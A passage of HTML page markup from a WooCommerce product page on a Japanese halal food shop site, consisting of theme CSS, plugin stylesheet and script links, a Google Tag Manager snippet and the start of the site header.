[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1769481289' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1769481289' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1769481289' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u30ab\u30fc\u30c8\u306b\u884c\u304f","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-ja","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://halaltokyo.jp/?p=1844' />
<link rel="alternate" type="application/json+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Ftukas-%25e3%2582%25b3%25e3%2583%25ab%25e3%2583%258b%25e3%2583%2583%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3%25e3%2580%2580%25e3%2583%2594%25e3%2582%25af%25e3%2583%25ab%25e3%2582%25b9%25ef%25bc%2588%25e5%25b0%258f%25e3%2581%258d%25e3%2582%2585%25e3%2581%2586%25e3%2582%258a%25ef%25bc%2589-670g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Ftukas-%25e3%2582%25b3%25e3%2583%25ab%25e3%2583%258b%25e3%2583%2583%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3%25e3%2580%2580%25e3%2583%2594%25e3%2582%25af%25e3%2583%25ab%25e3%2582%25b9%25ef%25bc%2588%25e5%25b0%258f%25e3%2581%258d%25e3%2582%2585%25e3%2581%2586%25e3%2582%258a%25ef%25bc%2589-670g%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}

#billing_country_field{
	 display: none;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="product-template-default single single-product postid-1844 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">日本語</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
